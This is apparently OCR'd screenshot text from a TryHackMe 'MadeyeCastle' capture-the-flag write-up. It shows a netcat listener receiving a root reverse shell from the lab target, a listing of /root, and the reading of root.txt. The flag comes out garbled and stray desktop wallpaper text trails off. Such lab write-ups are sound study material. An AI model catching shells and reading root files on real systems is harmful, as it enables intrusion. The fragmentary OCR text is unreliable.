 ~/tryhackme/MadeyeCastle
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.85.43] 54908
# whoami
root
# cd /root
# ls -la
total 36
drwx------  5 root root 4096 Nov 26 01:49 .
drwxr-xr-x 24 root root 4096 Nov 26 01:32 ..
lrwxrwxrwx  1 root root    9 Nov 26 01:49 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Nov 26 01:17 .cache
-rw-r-----  1 root root  336 Nov 26 01:48 .credits.txt
drwx------  3 root root 4096 Nov 26 01:17 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   38 Nov 26 01:06 root.txt
drwx------  2 root root 4096 Nov 26 01:44 .ssh
# cat root.txt
RME{M@ f}
KALI LI
The quieter you become, the more